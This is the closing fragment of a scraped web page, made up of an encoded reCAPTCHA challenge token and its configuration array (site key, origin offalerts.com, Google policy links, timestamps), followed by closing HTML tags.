jwpbDj8KdHTB3dcKhOMO1w4bDnBHDt8OLwrnCi8OOAsOsacKQIsOuw7/ChGXDpWJawrrCsGYUJXdawqYiOH0mw7fCv27DlMO/PcOBSMKPe8O3wpjCgMKQe8OwwqXChsOYTcOHw4vDs8KkCyvDiQ3Dg3fDmjJgeiU3wpTCqQ/[base64]/CgsKOw7ctD37DpMO7F08DA8OPZMOveCLCn3XCpsOmw6hDGX/[base64]/fMO2w63Cix7Ci8OUGiQKLmXCgsKtZlINJFoRN8KLw4/[base64]/CjsOgU8KPECHCmz/Di8OpwoxiJEcKecKTwoHCs8KRwrAOw4l1w4B3wpNrwr1Lw5hXIMOlUFQ8wrjCtcKTwqHCiMKgTxIYwoLCg8Ocw5tCTiXCi8Ojw6E/[base64]/[base64]/DuRfDgDYnw4oVw5cJwoLDhBBFw4YPaMKOXCdmYjnDhsOHRB/CicOkwr9uw5RCw7vCtMOzw54SLsOew6UaJATDm8K0wrU1wpsuYsOXwrBfMcO9wpHCqUvDt0HCrsOswpxYQlckw5B5WcKYX1UcwoM6HsK0wrDCuWJnEMKPRsK6JcKFP8OcCwPDl3HDmsK1I8KLNmN5w7ZxDi3DpsOuwpIsTcK+GMKyw4rCuiHCiB/[base64]/R8OZGcKqwq/[base64]/Cpx3ChmzCjMKRBsOOcV88P09gcsO4w65cw5BKWcKnwrHDmFU6GxEIw6DCsT9LJyrCoRJgwrHCpzIsNsKVcMKewo7DnWdrwoYEw47CgMKaw5zCoyInwopVw6k+woPDuAZ/[base64]/CoB1nMCTCqMOGwoTDkMOSwqpfdsOzA2/Cv2PCnHZ4wqxtcsOoezxqw6omwp3Dp8O9woMITk88w79oQH7DscKJWSoJV1d7EnliSW8twrx0wqjDsggqwpIDw70Awosiw4kLw6UYwoUxw7vDjDTCgj9qw6jDmF9tKh0WfkkhwrNPGmUrCEzCrMOWw6PDj0nCikDCnzHDjVMoFGJXYcKXwp/DqmUffcOaw78GwoLDuMOwwqtGwqJGCsOUeMKTDRHCg8Kgwod4I8KCw750wrzCgXXDpcOSGkvCrH5sPijCvMOFP8KzwoMCwoXCksO7w7zDhMKsDcOCw4Ndwq/[base64]/[base64]/[base64]/[base64]/DljkIeHvChMONwrjCscOPa0vDg8O0QRAvEn0mw6bClMKra8KPDDPCr8OsAAldBDcGw6ZLL8KPwoPCl8OCwoVlb8KkA2owwr3Cgjx/[base64]/CmsKTbsONKsODw4TDow/Ckz7DvsOuw53DglRsw6nCmMO5w6QoKsKNSsOgwqXCtmzCrgDDqhAtYMOvSHDDvzRxIMOvw68Aw5QFOsKSS284w67DiGZJOhNAw7/DlMK+eBPCkMO8w5vDjsOew7ZADVBBw4/Cu8O4w6wDOsKNw7zCtMKpMcK2wq/Cj8Ojwq3Dr2kSN8Ohwr1hwqAND8KPwpvDhMOVD3DDhMOrfB3DncK1BgDDmMK2wpHCkivDiQvCsMKQw59lw6/ChsOECGfDl2rDr3zDhcKpwp7DkBTDp0AIw6Y8JcO/RsKhw4vDtSHDhTPDoyfDpCBwAUNXwrYFw5vCkAktS8OQL8ODw65CfjVSwoEVaVvDii7DosOOw4nDjsKWwoo7wo5tw5JaUsOdwqQPwoLDqcKPw74mw6zCncK/fsOjV8ONPMOtcBUHwqhdw5VzPsOTwqMDREHDqMO/IcKcTVjCh8OuwrjDmDvClcKQw5QJwpgUw4wrw5TCmwonZMKJa1haIsKVw7hoOTQewpHCpxrClh9pw6zCh1DDu3/[base64]/DqMKOwr4kODtHZcOTw6R7wpfDpcOudcOyWMKlw6jCisKHfncPwoTCtcKiJcKeT8KOw6nCncOIw6JOVSQAXcKvQhUgYlE9w4/DqcKzbUVyFWNiCcKYwr8Ww4Jzw54twoYhw7LCl184LcOsw74lcMO/wozCgi45w5zDlVjClcKIZWrCo8OwDxwOw7VWw7F/w5Fif8KZf8K9B1vCqsOrP8KBQzA5BsOzwqIRw6IGOcK9PScVwrnCsUQUK8KLGkvDnkTDisKDw5fCsyRbZsOfRsKlNQnDg8OsKXI\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GOunes7kZnVEIosJute/GMB91DujNOKAbmrWSRDcEE4\\u003d\x22,1,0,null,1,1769054334807,0,0,[49,129,159,221,29],null,[48,51],\x22RC-X2X5LRFA_a0Nyw\x22,null,null,null,null,null,\x220dAFcWeA68FMNY_QKsH2iTSKC14f0EBipAdzDoRu7c7-v9xKgTZ-XSm0wpafr_shWnnpyqYHP7vQdl6IDOw7RlLHbwTqduZRzbEA\x22,1769137134713]");
    </script></body></html>